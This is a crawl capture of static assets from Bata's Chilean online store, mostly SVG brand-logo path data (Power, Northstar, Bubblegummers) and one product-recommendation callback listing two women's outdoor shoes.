    <path d="M84.892 0.56683C84.8211 0.425746 84.7213 0.318523 84.5927 0.241773C84.4652 0.166152 84.3335 0.128906 84.1987 0.128906C84.065 0.128906 83.9333 0.167281 83.8058 0.241773C83.6772 0.317394 83.5774 0.425746 83.5064 0.56683C83.4344 0.707913 83.3984 0.85464 83.3984 1.00701C83.3984 1.15825 83.4334 1.30385 83.5044 1.4438C83.5754 1.58376 83.6741 1.69211 83.8006 1.76886C83.9272 1.84561 84.0599 1.88511 84.1977 1.88511C84.3366 1.88511 84.4693 1.84674 84.5968 1.76886C84.7233 1.69211 84.8221 1.58376 84.8931 1.4438C84.963 1.30385 84.999 1.15938 84.999 1.00701C84.999 0.85464 84.963 0.706784 84.892 0.56683ZM84.7779 1.37157C84.7192 1.48782 84.6369 1.57812 84.531 1.64358C84.425 1.70791 84.3139 1.74064 84.1987 1.74064C84.0835 1.74064 83.9735 1.70791 83.8675 1.64358C83.7616 1.57812 83.6793 1.48782 83.6196 1.37157C83.561 1.25532 83.5311 1.13455 83.5311 1.00814C83.5311 0.880599 83.561 0.758703 83.6217 0.641322C83.6813 0.52394 83.7646 0.433647 83.8716 0.370441C83.9776 0.307236 84.0866 0.275633 84.1987 0.275633C84.3109 0.275633 84.4199 0.307236 84.5269 0.370441C84.6339 0.433647 84.7172 0.52394 84.7768 0.641322C84.8365 0.758703 84.8663 0.881728 84.8663 1.00814C84.8663 1.13455 84.8365 1.25532 84.7779 1.37157Z" fill="#756E65"/>
    <path d="M21.8189 0H19.6289V8H21.8189V0Z" fill="#756E65"/>
    <path d="M13.0125 0H11.6557L10.5149 3.59255L9.41427 0H7.42073L6.42396 3.5158L5.26055 0H0L2.28773 8H7.24689L8.41339 4.04063L9.53874 8H11.811L13.0135 3.79571V8H19.0188V6.20542H14.9196V4.69639H18.5662V3.09707H14.9196V1.68736H19.0188V0H14.0998H13.0146H13.0125ZM3.99633 1.00564C4.10331 1.03499 4.19795 1.10497 4.2895 1.24041C4.38722 1.38488 4.48186 1.60384 4.5837 1.93228L4.2895 1.79797L3.99633 1.66479V1.00564ZM3.99633 1.8623L4.2895 1.99661L4.65056 2.1614L4.71022 2.38149L4.78737 2.68962L4.71022 2.65463L4.29053 2.46388L3.99736 2.32957V1.86343L3.99633 1.8623ZM3.99633 2.55982L4.2895 2.68172L4.70919 2.85666L4.8388 2.91084C4.87481 3.06433 4.91081 3.23025 4.9499 3.40971L4.70919 3.30926L4.2895 3.13318L3.99633 3.01016V2.56208V2.55982ZM3.99633 3.23589L4.2895 3.36117L4.70919 3.5395L5.01162 3.66817L5.11963 4.19074L4.70919 4.0158L4.2895 3.83521L3.99633 3.70993V3.23589ZM3.99633 3.94357L4.2895 4.06095L4.70919 4.22799L5.16386 4.40858L5.25027 4.93228L4.70919 4.7009L4.2895 4.52144L3.99633 4.39616V3.94582V3.94357ZM3.99633 4.61964L4.2895 4.74605L4.70919 4.92664L5.32536 5.19075L5.42308 5.7009L4.70919 5.39278L4.2895 5.21106L3.99633 5.08465V4.61851V4.61964ZM3.81015 7.39278H3.51595H3.37811V6.08239L3.09626 6.17043L2.23013 6.44018L2.32271 5.92438L3.09626 5.60722L3.51595 5.43567L3.81015 5.3149V7.39165V7.39278ZM3.81015 5.08578L3.51595 5.21219L3.09626 5.39391L2.38237 5.70203L2.48009 5.19187L3.09626 4.92777L3.51595 4.74718L3.81015 4.62077V5.08691V5.08578ZM3.79266 4.39503L3.51698 4.51354L3.09729 4.693L2.53873 4.93228L2.64262 4.40745L3.09729 4.22686L3.51698 4.05982L3.81117 3.94244L3.79369 4.39391L3.79266 4.39503ZM3.81015 3.7088L3.51595 3.83409L3.09626 4.01467L2.68582 4.18962L2.79383 3.66704L3.09626 3.53837L3.51595 3.36005L3.81015 3.23476V3.7088ZM3.81015 3.00903L3.51595 3.13205L3.09626 3.30813L2.85555 3.40858L2.96665 2.90971L3.09626 2.85553L3.51595 2.68059L3.81015 2.55869V3.00677V3.00903ZM3.81015 2.32844L3.51595 2.46275L3.09626 2.6535L3.01911 2.68849L3.09626 2.38036L3.15489 2.16027L3.51595 1.99549L3.81015 1.86117V2.32731V2.32844ZM3.81015 1.66479L3.51595 1.79797L3.22175 1.93228C3.32359 1.60497 3.41823 1.38488 3.51595 1.24041C3.60853 1.10497 3.70317 1.03499 3.81015 1.00564V1.66479ZM4.71022 6.17043L4.42837 6.08239V7.39278H4.2895H3.99633V5.31603L4.2895 5.43679L4.70919 5.60835L5.48274 5.92551L5.57532 6.44131L4.70919 6.17156L4.71022 6.17043Z" fill="#756E65"/>
    <path d="M52.4819 6.20542H48.3827V4.69752H52.0293V3.09819H48.3827V1.68849H52.4819V0H46.4766V8H52.4819V6.20542Z" fill="#756E65"/>
    <path d="M27.8989 5.01016L24.9621 0H22.6836V8H24.7656V3.01467L27.6551 8H29.9325V0H27.8989V5.01016Z" fill="#756E65"/>
    <path d="M58.1616 5.01016L55.2238 0H52.9453V8H55.0273V3.01467L57.9168 8H60.1943V0H58.1616V5.01016Z" fill="#756E65"/>
    <path d="M69.8516 8H75.8569V6.20542H71.7577V4.69752H75.4043V3.09819H71.7577V1.68849H75.8569V0H69.8516V8Z" fill="#756E65"/>
    <path d="M66.6254 5.01016L63.6886 0H61.4102V8H63.4922V3.01467L66.3817 8H68.6591V0H66.6254V5.01016Z" fill="#756E65"/>
    <path d="M84.3394 1.12076C84.3208 1.10157 84.2972 1.08464 84.2663 1.0711C84.3404 1.06433 84.4 1.03611 84.4453 0.985318C84.4906 0.934528 84.5122 0.87358 84.5122 0.804732C84.5122 0.756199 84.4988 0.709923 84.4721 0.667034C84.4453 0.624145 84.4093 0.593671 84.364 0.575612C84.327 0.562068 84.2725 0.553039 84.1984 0.550781H84.1439H83.8477V1.49548H83.9865V1.09367H84.0688C84.1172 1.09367 84.1552 1.10383 84.1984 1.14333C84.2324 1.17945 84.2746 1.24717 84.325 1.34536L84.4011 1.49435H84.5708L84.4659 1.30925C84.4155 1.22121 84.3733 1.15913 84.3383 1.12189L84.3394 1.12076ZM84.1563 0.961617H83.9876V0.676063H84.146L84.1995 0.677192C84.2385 0.679449 84.2684 0.683964 84.2859 0.691865C84.3116 0.702023 84.3301 0.718953 84.3445 0.740397C84.3589 0.762971 84.3661 0.787802 84.3661 0.816018C84.3661 0.858908 84.3517 0.895025 84.3219 0.920984C84.2982 0.942429 84.2581 0.954844 84.2005 0.959359H84.1583L84.1563 0.961617Z" fill="#756E65"/>
    <path d="M45.3342 7.43326C45.29 7.30797 45.2633 7.09466 45.2581 6.79104C45.2581 6.3915 45.2478 6.0766 45.2345 5.84522C45.1954 5.16238 44.858 4.41633 44.105 4.23123C45.1481 3.86892 45.3744 2.94567 45.3744 2.18946C45.3744 0.719938 44.2634 0.000976562 42.7904 0.000976562H42.0343H38.7344V8.00098H40.7217V5.12287H41.9572H42.0343C43.1535 5.14883 43.3849 5.71204 43.3849 6.70075V6.95696C43.3849 7.2696 43.3942 7.26283 43.4158 7.40391C43.4374 7.54387 43.4909 7.74251 43.5794 8.00211H45.6068V7.75718C45.47 7.66689 45.3805 7.55967 45.3363 7.43439L45.3342 7.43326ZM42.0857 3.49985H42.0322H40.7197V1.68834H42.0322H42.2328C42.7924 1.68834 43.3458 1.98518 43.3458 2.5766C43.3458 3.27976 42.9364 3.50098 42.0857 3.50098V3.49985Z" fill="#756E65"/>
    <path d="M83.1243 7.43326C83.0801 7.30797 83.0534 7.09466 83.0472 6.79104C83.0472 6.3915 83.0379 6.0766 83.0246 5.84522C82.9855 5.16238 82.6481 4.41633 81.8941 4.23123C82.9371 3.86892 83.1634 2.94567 83.1634 2.18946C83.1634 0.719938 82.0525 0.000976562 80.5794 0.000976562H79.8234H76.5234V8.00098H78.5098V5.12287H79.7452H79.8223C80.9415 5.14883 81.173 5.71204 81.173 6.70075V6.95696C81.173 7.2696 81.1822 7.26283 81.2038 7.40391C81.2254 7.54387 81.2789 7.74251 81.3664 8.00211H83.3938V7.75718C83.2581 7.66689 83.1675 7.55967 83.1233 7.43439L83.1243 7.43326ZM79.8758 3.49985H79.8223H78.5098V1.68834H79.8223H80.0229C80.5825 1.68834 81.1349 1.98518 81.1349 2.5766C81.1349 3.27976 80.7255 3.50098 79.8748 3.50098L79.8758 3.49985Z" fill="#756E65"/>
  </g>
  <defs>
    <clipPath id="clip0_1690_6121">
      <rect width="85" height="8" fill="white"/>
    </clipPath>
  </defs>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bata.com/on/demandware.static/-/Sites-bata-cl-Library/default/dwfe7027f0/header-brands/power.svg
body_size: 2715
content:
<svg xmlns="http://www.w3.org/2000/svg" width="49" height="10" viewBox="0 0 49 10" fill="none">
  <path d="M10.2522 1.19096C10.0945 0.971021 9.85899 0.79974 9.53979 0.681012C9.22059 0.560337 8.8138 0.5 8.31747 0.5H3.49243C3.06034 0.5 2.78395 0.723832 2.66328 1.17344L0.75 8.31272L2.65549 9.5L3.80385 5.21605L3.87976 5.25497L6.82072 6.88214H6.91998C7.41631 6.88214 7.54282 6.8218 7.92625 6.70112C8.30774 6.5824 8.63668 6.41112 8.91306 6.18923C9.1875 5.96929 9.41717 5.70264 9.59818 5.39317C9.77919 5.08369 9.92128 4.73529 10.0244 4.34797L10.3767 3.03417C10.4799 2.65463 10.5227 2.30623 10.5091 1.99286C10.4955 1.6795 10.4098 1.4109 10.2541 1.19096M8.12478 3.17431L7.88538 4.06964C7.78806 4.43361 7.65182 4.68274 7.47859 4.81315C7.30342 4.9455 7.0426 5.01168 6.69226 5.01168H3.84667L4.54541 2.40744C4.58629 2.25173 4.67387 2.17388 4.80233 2.17388H7.45523C7.80558 2.17388 8.02941 2.24589 8.13062 2.38798C8.22989 2.53201 8.22989 2.79282 8.12673 3.17431" fill="#756E65"/>
  <path d="M19.7292 1.19096C19.5677 0.971021 19.3283 0.79974 19.011 0.681012C18.6938 0.560337 18.285 0.5 17.7887 0.5H14.5636C14.0653 0.5 13.6293 0.560337 13.2498 0.681012C12.8722 0.801687 12.5433 0.971021 12.263 1.19096C11.9847 1.41285 11.753 1.6795 11.572 1.99481C11.391 2.30817 11.247 2.65657 11.1458 3.03612L10.7935 4.34991C10.6903 4.73724 10.6436 5.08759 10.6592 5.39706C10.6748 5.70848 10.7623 5.97124 10.9219 6.19312C11.0835 6.41306 11.3209 6.58434 11.6343 6.70502C11.9477 6.82374 12.3545 6.88603 12.8508 6.88603H16.0759C16.5722 6.88603 17.0121 6.82569 17.3956 6.70502C17.777 6.58434 18.1099 6.41501 18.3882 6.19312C18.6665 5.97124 18.8982 5.70653 19.0792 5.39706C19.2602 5.08759 19.4023 4.73724 19.5054 4.34991L19.8577 3.03612C19.9589 2.65657 20.0037 2.31012 19.9901 1.99481C19.9764 1.68144 19.8908 1.41285 19.7292 1.19096ZM17.6097 3.17431L17.3703 4.06964C17.2729 4.43361 17.1367 4.68274 16.9635 4.81315C16.7883 4.9455 16.5275 5.01168 16.1791 5.01168H13.7714C13.4211 5.01168 13.1972 4.9455 13.098 4.81315C12.9987 4.68274 12.9987 4.43361 13.096 4.06964L13.3354 3.17431C13.4366 2.79477 13.5748 2.53201 13.7461 2.38798C13.9193 2.24589 14.1802 2.17388 14.5305 2.17388H16.9382C17.2807 2.17388 17.5026 2.24394 17.6077 2.38408C17.7128 2.52422 17.7128 2.78698 17.6077 3.17431" fill="#756E65"/>
  <path d="M33.2493 0.5H31.1492L29.0374 5.32504C29.0023 5.39511 28.94 5.43015 28.8505 5.43015H28.7396C28.65 5.43015 28.6111 5.39706 28.6208 5.32504L28.6948 0.813365C28.6948 0.603157 28.5702 0.5 28.3269 0.5H25.8103C25.5806 0.5 25.4152 0.605104 25.3101 0.813365L23.0153 5.31336C22.9861 5.39122 22.9199 5.43015 22.8129 5.43015H22.7019C22.6124 5.43015 22.5735 5.39706 22.5832 5.32504L22.9608 0.5H20.8723L20.847 0.593426L20.5609 6.62716C20.5531 6.7128 20.5648 6.77703 20.596 6.81791C20.6252 6.86073 20.705 6.88214 20.8354 6.88214H23.6576C23.7724 6.88214 23.8775 6.85878 23.9749 6.81207C24.0741 6.76535 24.15 6.6875 24.2026 6.5785L26.4234 2.12522C26.4545 2.07072 26.4973 2.04347 26.5557 2.04347H26.6531C26.7095 2.04347 26.7387 2.07072 26.7406 2.12522L26.6706 6.5785C26.6667 6.6875 26.6881 6.76535 26.7368 6.81207C26.7854 6.85878 26.8711 6.88214 26.9937 6.88214H29.9502C30.1779 6.88214 30.3317 6.7965 30.4095 6.62522L33.2259 0.593426L33.2512 0.5H33.2493Z" fill="#756E65"/>
  <path d="M34.9452 4.22145H39.3304C39.8423 4.22145 40.2472 4.08131 40.5411 3.80298C40.8369 3.52271 41.0471 3.14706 41.1736 2.67409L41.3391 2.05904C41.4831 1.52379 41.4773 1.13062 41.3254 0.877595C41.1756 0.626514 40.8427 0.5 40.3289 0.5H36.4556C35.9593 0.5 35.5214 0.560337 35.1438 0.679066C34.7662 0.79974 34.4372 0.969074 34.157 1.19096C33.8786 1.41285 33.647 1.67755 33.468 1.98897C33.2869 2.29844 33.1449 2.64879 33.0398 3.03417L32.6875 4.34797C32.5843 4.73529 32.5395 5.08369 32.5532 5.39511C32.5687 5.70458 32.6563 5.97124 32.8159 6.19118C32.9775 6.41306 33.213 6.58434 33.5283 6.70307C33.8417 6.82375 34.2485 6.88408 34.7448 6.88408H39.9357L40.3912 5.18685H35.6148C35.2567 5.18685 35.0289 5.11873 34.9355 4.98248C34.8421 4.84818 34.844 4.5971 34.9414 4.23313V4.22145H34.9452ZM35.3014 2.89598C35.3949 2.54758 35.5292 2.30428 35.7043 2.16804C35.8795 2.03374 36.1384 1.96561 36.479 1.96561H38.9217C39.0521 1.96561 39.1416 1.99286 39.1883 2.04736C39.235 2.10186 39.2409 2.19529 39.2058 2.32764L39.1436 2.55926C39.0774 2.80644 38.9178 2.93101 38.6648 2.93101H35.2937L35.3034 2.89598H35.3014Z" fill="#756E65"/>
  <path d="M44.6087 0.5C43.9566 0.5 43.4389 0.663495 43.0535 0.988538C42.6701 1.31358 42.4054 1.74957 42.2594 2.29066L41.0273 6.88408H43.2384L44.3478 2.74416C44.4043 2.5359 44.4841 2.38798 44.5892 2.30234C44.6943 2.2167 44.8442 2.17388 45.0388 2.17388H46.3818L48.6882 0.5L44.6087 0.5Z" fill="#756E65"/>
  <path d="M44.5781 6.03544C44.5781 5.91087 44.6015 5.79409 44.6501 5.68509C44.6969 5.5761 44.763 5.48072 44.8448 5.39898C44.9265 5.31723 45.0219 5.253 45.1309 5.20434C45.2399 5.15763 45.3567 5.13232 45.4812 5.13232C45.6058 5.13232 45.7226 5.15568 45.8316 5.20434C45.9406 5.253 46.036 5.31723 46.1177 5.39898C46.1994 5.48072 46.2637 5.5761 46.3123 5.68509C46.359 5.79409 46.3844 5.91087 46.3844 6.03544C46.3844 6.16001 46.361 6.27679 46.3123 6.38578C46.2637 6.49478 46.1994 6.59015 46.1177 6.6719C46.036 6.75365 45.9406 6.81788 45.8316 6.86654C45.7226 6.91325 45.6058 6.93855 45.4812 6.93855C45.3567 6.93855 45.2399 6.9152 45.1309 6.86654C45.0219 6.81982 44.9265 6.75365 44.8448 6.6719C44.763 6.59015 44.6988 6.49478 44.6501 6.38578C44.6015 6.27679 44.5781 6.16001 44.5781 6.03544ZM44.7085 6.03544C44.7085 6.14249 44.728 6.24175 44.7689 6.33518C44.8097 6.4286 44.8642 6.51035 44.9343 6.58042C45.0044 6.65049 45.0861 6.70499 45.1796 6.74586C45.273 6.78674 45.3742 6.8062 45.4793 6.8062C45.5844 6.8062 45.6856 6.78674 45.781 6.74586C45.8744 6.70499 45.9562 6.65049 46.0262 6.58042C46.0963 6.51035 46.1508 6.4286 46.1917 6.33518C46.2325 6.24175 46.252 6.14054 46.252 6.03544C46.252 5.93033 46.2325 5.82912 46.1917 5.7357C46.1508 5.64227 46.0963 5.56052 46.0262 5.49046C45.9562 5.42039 45.8744 5.36589 45.781 5.32501C45.6876 5.28414 45.5863 5.26468 45.4793 5.26468C45.3722 5.26468 45.273 5.28414 45.1796 5.32501C45.0861 5.36589 45.0044 5.42039 44.9343 5.49046C44.8642 5.56052 44.8097 5.64227 44.7689 5.7357C44.728 5.82912 44.7085 5.93033 44.7085 6.03544ZM45.2827 6.55123H45.1523V5.51187H45.5513C45.67 5.51187 45.7537 5.53717 45.8043 5.58583C45.8549 5.63449 45.8802 5.7065 45.8802 5.79993C45.8802 5.84859 45.8725 5.88946 45.8588 5.9245C45.8452 5.95758 45.8257 5.98678 45.8024 6.01014C45.779 6.03349 45.7498 6.05296 45.7187 6.06658C45.6876 6.0802 45.6545 6.08994 45.6175 6.09772L45.9289 6.55317H45.781L45.4715 6.09772H45.2847V6.55317L45.2827 6.55123ZM45.2827 5.97899H45.4501C45.4851 5.97899 45.5202 5.97899 45.5571 5.9751C45.5922 5.97315 45.6253 5.96537 45.6525 5.95369C45.6817 5.94201 45.7031 5.9245 45.7226 5.90114C45.7401 5.87778 45.7498 5.84469 45.7498 5.79993C45.7498 5.76684 45.7421 5.73764 45.7284 5.71623C45.7148 5.69482 45.6973 5.67731 45.6759 5.66368C45.6545 5.65006 45.6292 5.64227 45.6 5.63643C45.5727 5.63059 45.5435 5.62865 45.5163 5.62865H45.2827V5.98094V5.97899Z" fill="#756E65"/>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bata.com/on/demandware.static/-/Sites-bata-cl-Library/default/dwbc375cbd/header-brands/northstar.svg
body_size: 1747
content:
<svg xmlns="http://www.w3.org/2000/svg" width="79" height="10" viewBox="0 0 79 10" fill="none">
  <g clip-path="url(#clip0_1690_6134)">
    <path d="M2.26836 4.82757L5.41291 7.69336V9.22853H7.68126V1.93164H5.41291V4.88355L2.26836 1.93164H1.26074H1.05386H0V9.22853H2.26836V4.82757Z" fill="#756E65"/>
    <path d="M78.7519 7.60333C77.9901 7.52367 76.6053 6.94448 75.9189 6.60429C77.8295 6.31793 78.2335 5.28013 78.2335 4.29185C78.2335 3.37893 77.608 1.92773 75.4954 1.92773H71.1875V9.22462H73.4559V7.49568C74.7677 8.56362 77.019 9.49592 78.7519 9.49592V7.60549V7.60333ZM74.685 3.53826C75.5027 3.53826 75.8532 3.9452 75.8532 4.43611C75.8532 4.92702 75.4979 5.3318 74.685 5.3318H73.4559V3.53826H74.685Z" fill="#756E65"/>
    <path d="M12.6519 9.49797C14.8716 9.49797 17.0499 8.3439 17.0499 5.57931C17.0499 2.81471 14.8716 1.66064 12.6519 1.66064C10.4322 1.66064 8.25391 2.81471 8.25391 5.57931C8.25391 8.3439 10.4322 9.49797 12.6519 9.49797ZM12.6519 3.60706H12.6543C13.9613 3.60706 14.5552 4.42739 14.5552 5.60945C14.5552 6.79151 13.9613 7.61184 12.6543 7.61184H12.6519C11.3449 7.61184 10.751 6.79151 10.751 5.60945C10.751 4.42739 11.3449 3.60706 12.6519 3.60706Z" fill="#756E65"/>
    <path d="M26.9948 9.22853H29.2631V3.93619H31.108V1.93164H29.2631H26.9948H25.1523V3.93619H26.9948V9.22853Z" fill="#756E65"/>
    <path d="M67.7667 1.92529H65.272C64.5759 2.95233 62.972 6.92051 62.6094 9.22218H64.8364C64.8826 8.98749 64.9654 8.67314 65.0797 8.30711H68.2389C68.3509 8.67529 68.436 8.98965 68.4823 9.22218H70.7093C70.3491 6.92051 68.7427 2.95233 68.0466 1.92529H67.7667ZM65.7101 6.48343C66.0022 5.704 66.3332 4.87936 66.6618 4.13008C66.9903 4.87936 67.3213 5.704 67.6134 6.48343H65.7125H65.7101Z" fill="#756E65"/>
    <path d="M51.0595 8.96626L51.1252 8.9921C51.9893 9.32583 52.936 9.49377 53.9412 9.49377C56.0684 9.49377 57.4971 8.48396 57.4971 6.97894C57.4971 5.64401 56.6988 4.9787 54.6519 4.53085C53.3766 4.2531 53.1965 4.14114 53.1965 3.87631C53.1965 3.58994 53.6151 3.41985 54.3136 3.41985C55.1922 3.41985 56.0416 3.58779 56.8083 3.97535V2.08061L56.745 2.05478C56.1439 1.80501 55.2336 1.6543 54.3136 1.6543C52.201 1.6543 50.8867 2.5909 50.8867 4.10023C50.8867 5.27798 51.8359 6.07679 53.6321 6.40621C54.9878 6.66028 55.2263 6.8519 55.2263 7.16411C55.2263 7.65501 54.4645 7.75836 53.8244 7.75836C52.8874 7.75836 51.814 7.46554 51.0595 6.99616V8.96841V8.96626Z" fill="#756E65"/>
    <path d="M34.0887 6.29169H36.9606V9.22853H39.2265V1.93164H36.9606V4.468H34.0887V1.93164H31.8203V9.22853H34.0887V6.29169Z" fill="#756E65"/>
    <path d="M19.8895 7.49987C21.2013 8.56781 23.4526 9.50011 25.1855 9.50011V7.60968C24.4237 7.53002 23.0389 6.95083 22.3525 6.61064C24.2631 6.32427 24.6671 5.28647 24.6671 4.2982C24.6671 3.38528 24.0416 1.93408 21.929 1.93408H17.6211V9.23097H19.8895V7.50203V7.49987ZM21.1186 3.54246C21.9363 3.54246 22.2868 3.94939 22.2868 4.4403C22.2868 4.93121 21.9315 5.336 21.1186 5.336H19.8895V3.54246H21.1186Z" fill="#756E65"/>
    <path d="M49.7593 3.62001L47.7124 3.59632C46.9944 3.58771 46.3592 3.18508 46.1207 2.58436L45.4027 0.773597C45.2567 0.405416 44.6677 0.407569 44.5241 0.77575L43.8207 2.57575C43.5846 3.17862 42.9469 3.58556 42.2265 3.59417L40.1626 3.61786C39.7172 3.62216 39.5347 4.12599 39.8924 4.36068L41.5718 5.45231C42.1632 5.83556 42.4115 6.51164 42.19 7.12958L41.5596 8.88652C41.4233 9.26331 41.9101 9.57551 42.2727 9.34513L43.9618 8.27503C44.5581 7.89824 45.3564 7.89824 45.9527 8.27503L47.6467 9.34728C48.0094 9.57766 48.4961 9.26546 48.3598 8.88867L47.7319 7.12743C47.5128 6.51164 47.7587 5.83771 48.3477 5.45446L50.027 4.36068C50.3848 4.12599 50.2023 3.62432 49.7569 3.61786M47.8 4.71809L47.0602 5.35542C46.7364 5.63532 46.588 6.03795 46.6659 6.43197L46.8411 7.33197C46.8727 7.49345 46.6805 7.61833 46.515 7.54082L45.5998 7.11451C45.1982 6.92934 44.7212 6.92934 44.3196 7.11451L43.4045 7.54082C43.239 7.61618 43.0467 7.49345 43.0784 7.33197L43.2536 6.43197C43.329 6.03795 43.183 5.63532 42.8593 5.35542L42.1194 4.71809C41.9856 4.60398 42.0586 4.40374 42.2435 4.38006L43.2658 4.24872C43.7136 4.19058 44.1006 3.94298 44.3002 3.58341L44.7577 2.76307C44.8405 2.61666 45.079 2.61666 45.1593 2.76307L45.6169 3.58341C45.8164 3.94298 46.2034 4.19058 46.6513 4.24872L47.6735 4.38006C47.8585 4.40374 47.9315 4.60398 47.7976 4.71809" fill="#756E65"/>
    <path d="M59.2902 9.22462H61.5585V3.93228H63.4034V1.92773H61.5585H59.2902H57.4453V3.93228H59.2902V9.22462Z" fill="#756E65"/>
  </g>
  <defs>
    <clipPath id="clip0_1690_6134">
      <rect width="78.75" height="9" fill="white" transform="translate(0 0.5)"/>
    </clipPath>
  </defs>
</svg>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://r.cquotient.com/recs/bclg-bata-cl/pdp-product-recommendation?callback=CQuotient._callback0&_device=mac&userId=&cookieId=&emailId=&anchors=id%3A%3A701M_075092353109DC%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=pdp-recommendations&slotConfigId=20240919-pdp-recommendation&slotConfigTemplate=slots%2Frecommendation%2FrecommendedProductsGrid.isml&ccver=1.03&realm=BCLG&siteId=bata-cl&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22701M_075092353109DC%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22pdp-recommendations%22%2C%22slotConfigId%22%3A%2220240919-pdp-recommendation%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FrecommendedProductsGrid.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22BCLG%22%2C%22siteId%22%3A%22bata-cl%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 856
content:
/**/ typeof CQuotient._callback0 === 'function' && CQuotient._callback0({"pdp-product-recommendation":{"displayMessage":"pdp-product-recommendation","recs":[{"id":"701M_2024_5092410","product_name":"Botín Outdoor Mujer Weinbrenner Duramo Rc W","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw7dd30f66/images/large/5092410_5.jpg","product_url":"https://www.bata.com/cl/mujer/calzado/outdoor/bot%C3%ADn-outdoor-mujer-weinbrenner-duramo-rc-w--701M_2024_5092410.html"},{"id":"701M_2019_5816225","product_name":"Zapatilla Outdoor Mujer Power Quest Lore","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw2d81f903/images/large/5816225_5.jpg","product_url":"https://www.bata.com/cl/mujer/calzado/zapatillas-deportivas/zapatilla-outdoor-mujer-power-quest-lore-701M_2019_5816225.html"}],"recoUUID":"7a1c4b2b-3d8b-4bdc-bb15-3fc599a6dd6e"}});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bata.com/on/demandware.static/-/Sites-bata-cl-Library/default/dwec0d1a1e/header-brands/bubblegummers.svg
body_size: 6387
content:
<svg xmlns="http://www.w3.org/2000/svg" width="74" height="12" viewBox="0 0 74 12" fill="none">
  <g clip-path="url(#clip0_1690_6145)">
    <path d="M64.1789 6.95534C63.7373 6.74171 63.2511 6.63184 62.7827 6.50366C62.6335 6.53418 62.6544 6.76307 62.5798 6.8882C62.4187 7.24527 62.0995 7.63591 61.6819 7.59928C61.3597 7.62065 61.0942 7.35208 60.9659 7.0652C60.948 6.97365 60.8883 6.87904 60.9062 6.78138C61.9504 6.40295 62.9886 6.03367 64.0566 5.71322L64.1073 5.79867C64.155 6.05503 64.1968 6.27477 64.2385 6.51892C64.2445 6.65015 64.3012 6.81495 64.3012 6.95534H64.1818H64.1789ZM61.4731 4.43448C61.7982 4.32156 62.2189 4.41007 62.4426 4.64506C61.9205 4.89227 61.3448 5.08148 60.7809 5.24934C60.8287 4.87395 61.124 4.5474 61.476 4.43448M71.6698 6.34496C71.4132 6.0764 71.0612 5.95127 70.8583 5.61861C70.7957 5.44466 70.8912 5.26459 71.0224 5.13947C71.4281 4.96551 71.8369 5.0235 72.2545 5.1181L72.3052 5.06622L72.5021 4.10793C72.4872 3.86378 72.6423 3.49145 72.4037 3.30223C71.631 2.91159 70.6436 2.83224 69.7993 3.08555C69.3995 3.20152 69.1161 3.58606 68.8596 3.90956C68.785 3.69898 68.8268 3.51281 68.7999 3.26866L68.7343 3.17406C68.2391 3.07334 67.7409 3.14048 67.3053 3.33581C66.9592 3.50671 66.6699 3.76307 66.3805 4.03469C66.3179 3.83021 66.3715 3.54638 66.2015 3.37243C65.6705 3.07334 65.05 3.39379 64.4921 3.44262C64.2206 3.52807 63.8567 3.61353 63.7672 3.92177L63.4659 3.54028C62.9945 3.18931 62.4963 2.86887 61.9086 2.80478C61.7296 2.76205 61.5059 2.85056 61.3627 2.74679C61.3209 2.72238 60.5602 2.82919 60.5602 2.82919C60.2589 3.01231 59.9098 3.17711 59.6682 3.47009C59.0387 4.18118 58.6986 5.10895 58.7852 6.01231C58.7732 6.02451 58.7643 6.03672 58.7523 6.04282C58.5137 5.31037 58.3407 4.43753 58.0244 3.73255C57.8932 3.2412 57.4009 3.35106 57.04 3.29003C56.6163 3.23509 56.4791 3.70813 56.2524 3.98586C55.9242 4.48026 55.6647 4.97467 55.3276 5.45991C55.2619 5.45381 55.247 5.38057 55.2351 5.32563C55.1396 4.78545 54.9457 4.33987 54.7846 3.83021C54.6892 3.61658 54.4803 3.35106 54.2805 3.20152C54.1074 3.07029 53.8717 2.96042 53.7465 2.98484C53.6182 3.03672 53.4511 2.99705 53.3288 3.06419C53.0036 3.22899 52.8246 3.67151 52.7113 3.92482C52.574 4.36429 52.4428 4.77324 52.2727 5.20051C52.0102 6.09165 51.7238 6.96755 51.4822 7.86785L51.4165 7.76103C50.8766 6.30223 50.3784 4.81902 49.8086 3.39074C49.7012 3.12217 48.9375 3.06419 48.663 3.25951C48.6481 3.40905 48.5258 3.54028 48.49 3.6471C48.2334 4.32767 48.0574 5.06012 47.8456 5.74679C47.8396 5.79867 47.7621 5.82919 47.7442 5.77731C47.5324 5.06317 47.3653 4.35513 47.0222 3.74171C46.9178 3.54333 46.7209 3.41821 46.5897 3.28392C46.3152 3.15574 46.1004 3.10081 45.9512 3.12523C45.5873 3.11302 45.3069 3.35106 45.1189 3.66236C44.5789 4.98687 44.1852 6.42736 43.8033 7.84038L43.7407 7.96551C43.6273 7.23916 43.6601 6.36327 43.5975 5.57894C43.5438 4.89837 43.5975 4.11098 43.5438 3.37853C43.2961 2.99094 42.7979 2.9238 42.3952 3.01841C42.0044 3.04893 41.6375 3.25951 41.4883 3.65015C41.4883 4.47721 41.5002 5.22797 41.4823 6.03062C41.4078 6.36632 41.4257 6.76612 41.1393 6.99196C40.9991 7.00722 40.8678 7.14455 40.7276 7.03774C40.113 6.53113 40.301 5.66134 40.2234 4.88921C40.1846 4.42228 40.4501 3.95839 40.2174 3.54638C39.8624 3.39989 39.4597 3.34801 39.042 3.40905C38.7228 3.4823 38.335 3.46093 38.1262 3.76612C37.7234 5.24018 37.5803 6.97365 37.8607 8.53621C38.0606 